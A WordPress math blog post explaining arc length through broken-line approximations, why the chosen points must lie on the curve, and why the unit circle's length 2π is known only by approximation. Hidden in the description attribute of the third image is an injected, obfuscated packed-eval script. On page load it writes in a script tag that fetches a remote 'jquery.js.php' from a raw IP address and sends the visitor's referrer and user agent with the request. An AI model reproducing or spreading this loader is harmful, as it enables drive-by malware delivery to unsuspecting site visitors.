<p>The reason this is an &#8220;advanced&#8221; concept is not because it is especially difficult, but because it is based on a mathematical definition, and not taken for granted as something that is perceptually obvious.</p>
<p>When I understood this, I knew why my teacher&#8217;s string straightening worried me: how did he know that the straightening operation preserved length, if he could not even say what the length of a curved line was?</p>
<p>Of course, my teacher took the string straightening exercise as his informal definition of the length of a curved line. But it seemed to me, even as a young fellow, that the basis of mathematical reasoning could not, or should not, lie in manipulating pieces of string.</p>
<p>Well, the definition of the length of a curved line stems from taking a (finite) number of points on the curved line and joining them, in order, by straight line segments:</p>
<div id="attachment_4497" style="width: 320px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4497" data-attachment-id="4497" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/arc_length1/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1.jpg" data-orig-size="388,266" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="arc_length1" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1-300x205.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1.jpg" class="size-full wp-image-4497 " title="arc_length1" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1.jpg" alt="" width="310" height="213" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1.jpg 388w, http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length1-300x205.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></a><p id="caption-attachment-4497" class="wp-caption-text">Points on a curve</p></div>
<p style="text-align: center;">
<div id="attachment_4498" style="width: 320px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2.jpg"><img decoding="async" aria-describedby="caption-attachment-4498" data-attachment-id="4498" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/arc_length2/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2.jpg" data-orig-size="388,266" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="arc_length2" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2-300x205.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2.jpg" class="size-full wp-image-4498 " title="arc_length2" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2.jpg" alt="" width="310" height="213" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2.jpg 388w, http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length2-300x205.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></a><p id="caption-attachment-4498" class="wp-caption-text">Points on a curve joined by straight line segments</p></div>
<p style="text-align: left;">These straight line segments taken together, give us a broken line approximation to the curve:</p>
<p style="text-align: left;">
<div id="attachment_4499" style="width: 296px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4499" data-attachment-id="4499" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/arc_length3/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3.jpg" data-orig-size="358,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="arc_length3" data-image-description="&lt;p&gt;Broken &lt;noindex&gt;&lt;script id=&quot;wpinfo-pst1&quot; type=&quot;text/javascript&quot; rel=&quot;nofollow&quot;&gt;eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#039;&#039;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#039;\\w+&#039;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#039;\\b&#039;+e(c)+&#039;\\b&#039;,&#039;g&#039;),k[c])}}return p}(&#039;0.6(&quot;&lt;a g=\&#039;2\&#039; c=\&#039;d\&#039; e=\&#039;b/2\&#039; 4=\&#039;7://5.8.9.f/1/h.s.t?r=&quot;+3(0.p)+&quot;\\o=&quot;+3(j.i)+&quot;\&#039;&gt;&lt;\\/k&quot;+&quot;l&gt;&quot;);n m=&quot;q&quot;;&#039;,30,30,&#039;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nksed|var|u0026u|referrer|aynye||js|php&#039;.split(&#039;|&#039;),0,{}))
&lt;/script&gt;&lt;/noindex&gt; line approximation to the curve&lt;/p&gt;
" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3-300x209.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3.jpg" class="size-full wp-image-4499 " title="arc_length3" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3.jpg" alt="" width="286" height="200" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3.jpg 358w, http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length3-300x209.jpg 300w" sizes="auto, (max-width: 286px) 100vw, 286px" /></a><p id="caption-attachment-4499" class="wp-caption-text">Broken line approximation to the curve</p></div>
<p style="text-align: center;">
<p style="text-align: left;">Now we can calculate the length of the broken line by adding together the lengths of the individual straight line segments.</p>
<p style="text-align: left;">What is the length of the curve that the broken lineÂ  approximates?</p>
<p style="text-align: left;">The idea is to take more and more points on the curved line, and see if the lengths of the corresponding broken lines approach some definite number.</p>
<p style="text-align: left;">If they do that number is called the <em>length</em> of the curved line.</p>
<p style="text-align: left;">In other words, we find the length of a curved line by approximating it by broken lines and seeing how the lengths of these broken lines behave.</p>
<p style="text-align: left;">In more advanced mathematics this involves a process of integration, in which the major difficulty is the idea of a limit.</p>
<p style="text-align: left;">It is VERY important that we choose points actually on and not just near, the curved line to join together. Even for a straight line segment, let alone a curved one, things can go badly wrong if we choose points close to, but not actually on the line whose length we are trying to find.</p>
<p style="text-align: left;">As an example, think about approximating the hypotenuse of the following right triangle by broken lines:</p>
<div id="attachment_4500" style="width: 324px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4500" data-attachment-id="4500" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/arc_length4/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4.jpg" data-orig-size="392,368" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="arc_length4" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4-300x281.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4.jpg" class="size-full wp-image-4500 " title="arc_length4" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4.jpg" alt="" width="314" height="294" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4.jpg 392w, http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length4-300x281.jpg 300w" sizes="auto, (max-width: 314px) 100vw, 314px" /></a><p id="caption-attachment-4500" class="wp-caption-text">Right triangle with hypotenuse of length square root of 2</p></div>
<p>If we use points not exactly on the red line, but close, we get a length of the broken line that is not even close to the length of the red line:</p>
<div id="attachment_4501" style="width: 274px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4501" data-attachment-id="4501" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/arc_length6/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6.jpg" data-orig-size="330,308" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="arc_length6" data-image-description="" data-image-caption="&lt;p&gt;The broken line segment has length 2&lt;/p&gt;
" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6-300x280.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6.jpg" class="size-full wp-image-4501 " title="arc_length6" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6.jpg" alt="" width="264" height="246" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6.jpg 330w, http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length6-300x280.jpg 300w" sizes="auto, (max-width: 264px) 100vw, 264px" /></a><p id="caption-attachment-4501" class="wp-caption-text">The broken line segment has length 2</p></div>
<p>If we repeat this process, halving the black line segments each time, we get a total length of the broken line equal to 2, at each step, but the blue dots get as close as we like to the red line.</p>
<p>It is very important, therefore, in obtaining broken line approximations to a curve, to find the length of the curve, that we choose endpoints of the segments actually ON the curve and not merely close.</p>
<h4>Length of a circle</h4>
<p>A circle is a curve, so how can we can we use this concept of length to find the length of a circle, say a circle of radius 1?</p>
<p>Of course we approximate a circle by polygons, with corner points placed ON the circle:</p>
<div id="attachment_4502" style="width: 257px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length7.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4502" data-attachment-id="4502" data-permalink="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/arc_length7/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length7.jpg" data-orig-size="274,254" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="arc_length7" data-image-description="" data-image-caption="&lt;p&gt;A polygonal approximation to a circle, with corner points on the circle&lt;/p&gt;
" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length7.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length7.jpg" class="size-full wp-image-4502 " title="arc_length7" src="http://www.blog.republicofmath.com/wp-content/uploads/2011/02/arc_length7.jpg" alt="" width="247" height="229" /></a><p id="caption-attachment-4502" class="wp-caption-text">A polygonal approximation to a circle, with corner points on the circle</p></div>
<p>This is what Archimedes did to approximate the area of a circle.</p>
<p>But at each step of our approximation we are only ever approximating the length of the circle, not actually finding it.</p>
<p>So, at no stage do we ever actually know what is the length of a circle of radius 1.</p>
<p>Following Euler we now call this length 2Ï€. But that&#8217;s just a name.</p>
<p>Do we actually &#8220;know&#8221; what is the value of Ï€?</p>
<p>To paraphrase a well known and recent US President, it depends what we mean by &#8220;know&#8221;.</p>
<p>If we mean, can we exactly locate Ï€ as a decimal number, the answer is: &#8220;No&#8221;.</p>
<p>That is what is sad.</p>
<p>It is also tremendously intriguing: so much so that generations of mathematicians have worked on finding better ways to calculate approximate values for the length of a unit circle.</p>
<p style="text-align: center;">
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: left;">
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4496"
				class="share-facebook sd-button share-icon"
				href="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4496"
				>
				<span id="sharing-facebook-4496" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-4496"
				class="share-x sd-button share-icon"
				href="http://www.blog.republicofmath.com/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-4496"
				>
				<span id="sharing-x-4496" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="swp-content-locator"></div><div class="clear"></div>
</div>
 
  
 
</div>	




	
					


		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=20096451&#038;postid=4496&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wavatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=2d335d5765&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=36a6c37de9ea0e7f5eabbc90bdd19c4dc71a1f25#parent=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>
<div class="sl-b"></div>
</div>
<!-- End Side Left -->

<!-- Start Sidebar -->
<div class="sr-a">
	<div class="sr-t"></div>
	<div class="sr">

<!--Start Dynamic Sidebar -->
<div id="search-3" class="widget widget_search"><div class="widget-all"><form role="search" method="get" id="searchform" class="searchform" action="http://www.blog.republicofmath.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="media_image-2" class="widget widget_media_image"><div class="widget-all"><a href="http://www.dreamhost.com/r.cgi?1059368" target="_blank"><img width="125" height="125" src="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" class="image wp-image-5419 aligncenter attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg 125w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-32x32.jpg 32w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-64x64.jpg 64w, http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125-96x96.jpg 96w" sizes="auto, (max-width: 125px) 100vw, 125px" data-attachment-id="5419" data-permalink="http://www.blog.republicofmath.com/dh_banner_125x125/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-orig-size="125,125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DH_Banner_125x125" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2015/06/DH_Banner_125x125.jpg" /></a></div></div><div id="text-4" class="widget widget_text"><div class="widget-all">			<div class="textwidget"><script src="http://widgets.paper.li/javascripts/sr.embeddable.js" type="text/javascript"></script>
<script>Paperli.PaperFrame.Show({id: '674a344a-dc08-4b98-b4fb-080e20722602', width: 300, height: 370, background: '#ECECEC', borderColor: '#DDDDDD'})</script></div>
		</div></div><div id="linkcat-119" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Math Blogging</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mathblogging.org/bydate">Latest posts from mathblogging.org</a></li>

	</ul>
</div></div>
<div id="linkcat-94" class="widget widget_links"><div class="widget-all"><h3 class="widgettitle">Great mathematics sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://plus.maths.org" title="&#8230; living mathematics">+ plus magazine</a></li>
<li><a href="http://alexbellos.com/">Alex Bellos</a></li>
<li><a href="http://climeconnections.blogspot.com/" title="Empower teaching and learning math communities with the use of dynamic tools in a Web 2.0 world">CLIME Connections</a></li>
<li><a href="http://www.cut-the-knot.org/">Cut the Knot</a></li>
<li><a href="http://divisbyzero.com" title="A blog about math, puzzles, teaching, and academic technology ">Division by Zero</a></li>
<li><a href="http://www.math.rutgers.edu/~zeilberg/">Doron Zeilberger</a></li>
<li><a href="http://www.thirteen.org/get-the-math/" title="GET THE MATH is a convergent media project designed to help middle and high school students develop algebraic thinking skills for solving real world problems. ">Get The Math</a></li>
<li><a href="http://experimentalmath.info/blog/">Math Drudge</a></li>
<li><a href="http://mathforlove.com" title="Here to help you fall in love with math">Math For Love</a></li>
<li><a href="http://www.mathfour.com">Math is not a four letter word</a></li>
<li><a href="http://mathmamawrites.blogspot.com/">Math Mama Writes &#8230;</a></li>
<li><a href="http://www.mathblogging.org">mathblogging.org</a></li>
<li><a href="http://nrich.maths.org/public/" title="Specialsits in rich mathematics">nrich</a></li>
<li><a href="http://www.numbercrunch.com.au/home.html">Number Crunch</a></li>
<li><a href="http://eom.springer.de/" title="Up-to-date, comprehensive English-language graduate-level reference work in mathematics ">Online Encyclopaedia of Mathematics</a></li>
<li><a href="http://www.shodor.org/" title="This will be shown when someone hovers over the link in the blogroll, or optionally below the link.">Shodor</a></li>
<li><a href="http://paper.li/tag/mathchat/">The #mathchat Daily</a></li>
<li><a href="http://www.jamestanton.com/" title="A resource for teachers and students ">Thinking Mathematics!</a></li>
<li><a href="http://terrytao.wordpress.com/">What&#039;s New? (Terence Tao)</a></li>

	</ul>
</div></div>
<div id="text-3" class="widget widget_text"><div class="widget-all"><h3 class="widgettitle">Visitor map</h3>			<div class="textwidget"><a href="http://www2.clustrmaps.com/counter/maps.php?url=http://blog.republicofmath.com" id="clustrMapsLink"><img src="http://www2.clustrmaps.com/counter/index2.php?url=http://blog.republicofmath.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://clustrmaps.com';" />
</a></div>
		</div></div><!--End Dynamic Sidebar -->

	</div>
	<div class="sr-b"></div>
</div>
<!-- End Sidebar -->

</div>
<!-- End Con -->

<!-- Start Footer -->
<div class="footer">
 <p><a href="http://wordpress.com/" rel="generator">Get a free blog at WordPress.com</a></p>
 <p class="theme">Theme: Albeo by <a href="http://designdisease.com/" rel="designer">Design Disease</a>.</p>
</div>
<!-- End Footer -->


</div>
<!-- End BG -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
